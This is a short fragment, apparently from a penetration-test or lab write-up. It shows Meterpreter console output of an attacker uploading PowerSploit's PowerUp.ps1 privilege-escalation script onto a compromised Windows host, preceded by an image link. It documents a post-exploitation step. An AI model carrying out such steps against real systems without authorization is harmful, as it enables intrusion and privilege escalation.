 meterpreter > upload /root/PowerSploit/Privesc/PowerUp.ps1 PowerUp.ps1
[*] uploading  : /root/PowerSploit/Privesc/PowerUp.ps1 -> PowerUp.ps1
[*] Uploaded 586.50 KiB of 586.50 KiB (100.0%): /root/PowerSploit/Privesc/PowerUp.ps1 -> Pow
erUp.ps1
[*] uploaded   : /root/PowerSploit/Privesc/PowerUp.ps1 -> PowerUp.ps1
meterpreter >